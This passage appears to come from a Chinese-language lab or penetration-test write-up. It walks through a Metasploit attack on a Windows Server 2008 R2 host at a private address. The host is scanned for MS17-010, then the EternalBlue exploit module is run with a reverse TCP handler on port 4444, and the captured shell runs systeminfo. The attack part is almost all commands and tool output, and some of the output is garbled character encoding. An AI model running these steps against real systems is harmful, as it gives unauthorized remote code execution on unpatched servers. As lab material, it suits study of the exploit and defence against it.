 使用模块设置rhost
use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhost 192.168.141.129
rhost ⇒ 192.168.141.129
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.141.129:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Servi
x64 (64-bit)
[*] 192.168.141.129:445   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
利用
use exploit/windows/smb/ms17_010_eternalblue
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.141.129
rhost ⇒ 192.168.141.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.220.150:4444
[*] 192.168.141.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.141.129:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datace
x64 (64-bit)
[*] 192.168.141.129:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.141.129:445 - The target is vulnerable.
[*] 192.168.141.129:445 - Connecting to target for exploitation.
[+] 192.168.141.129:445 - Connection established for exploitation.
[+] 192.168.141.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.141.129:445 - CORE raw buffer dump (53 bytes)
C:\Windows\system32>systeminfo
systeminfo
������: WIN-EFAUGAN3Q2K
OS ����: Microsoft Windows Server 2008 R2 Datacenter
OS �汾: 6.1.7601 Service Pack 1 Build 7601
OS ������: Microsoft Corporation
OS ����: ���������
OS �������: Multiprocessor Free
Windows �û�
ID: 00496-164-2400001-84915
22:08:37 ,2024/9/8
66